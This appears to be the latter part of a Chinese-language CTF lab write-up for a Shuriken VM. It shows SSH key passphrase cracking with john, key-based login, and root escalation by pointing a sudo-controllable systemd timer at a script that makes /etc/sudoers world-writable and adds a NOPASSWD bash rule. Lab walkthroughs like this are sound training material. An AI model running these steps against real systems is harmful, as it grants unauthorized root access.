29069e2eee2afb2ec20e02ff8c8fc8bf90225324f3f0caf68e99042e1907a6399f9202a29156498c1600e9611d3954842036588ba20e0e6dd067d802f06d760d0bb502782904fd6f104daf3bcee1a33712637cb0ad127775777bedfb06b1365326000a1f2770aab268db7a185527845057977a9896ec4c8ecc27d2a82330b3c56c5902046e617c8fc8a84d459b7cf9baa881b35df0373afac43b837b80620eb50dace6dd7d7cf23e7537924a9364f372127ff0e94d5bb2a3dc249aa0
我们需要拿我们生成的文件去解出密码
执行
john --wordlist=/usr/share/wordlists/rockyou.txt key.txt //这个字典是在我们这个文件夹下,但是我是压缩状态下的,我自己解压缩的
成功解出,需要等一会,字典有点大
shuriken1995@ (id_rsa)
先给我们的id_rsa文件600权限
进行ssh连接
执行
ssh serv-adm@192.168.1.124 -i id_rsa
需要输入刚刚解出来的密码
第一个flag
cat ~/user.txt
垂直提权
查看我们的执行权限
sudo -l
我看到了我们有一个可以启动和停止的服务,使用find查找
执行
find / -name shuriken-auto.timer 2>/dev/null
cd 到目标文件目录下进行查看
修改
shuriken-auto.timer文件
为
OnCalendar=*:0/1
修改
shuriken-job.service文件
service改为
EXecStart=/tmp/test.sh
之后
cd /tmp
nano test.sh
并输入以下内容:
#!/bin/bash
chmod 777 /etc/sudoers
并且赋予脚本可执行权限
chmod +x test.sh
让我们通过运行以下命令来停止/启动并重新加载进程:
sudo /bin/systemctl stop shuriken-auto.timer
sudo /bin/systemctl start shuriken-auto.timer
sudo /bin/systemctl daemon-reload
看看第一条报错报错,他说sudoers是所有人都可写的,证明我们的权限修改成功
再看第二条报错,他说没有任何有效的sudoers文件,这意味着什么,他的权限等级不在是0440了,因为我们成功修改为0777从而导致的错误通过分析两条报错得出结论,我们成功修改
那我们就运行sudoers来修改我们serv-adm的权限
nano /etc/sudoers
添加语句
serv-adm ALL=(ALL)NOPASSWD: /bin/bash
接下来就是需要把文件恢复到0440权限否则sudoers是一直失效的
与我们更改权限为777一样
修改我们的test.sh文件
修改语句为
chmod 440 /etc/sudoers
等待一分钟,等计划任务执行再查看sudoers的权限是否恢复正常
sudoers权限恢复正常的时候我们就可以进行root操作了
可以看到我们修改成功
现在我们执行 sudo /bin/bash 并 cd 到root目录下查看最后一个flag

总结
这里涉及到了一个node.js的反序列化漏洞,这个需要好好学习一下漏洞原理,我这里直接使用的poc
和上一个靶场一样也是开启了22端口,获取ssh密钥的hash值,进行登录
记得到一个新的用户记得使用 sudo -l 来查看那些文件你是`root`
这里还用到一个计划任务提权,这个方法可以好好记一记Views: 18




Comments NOTHING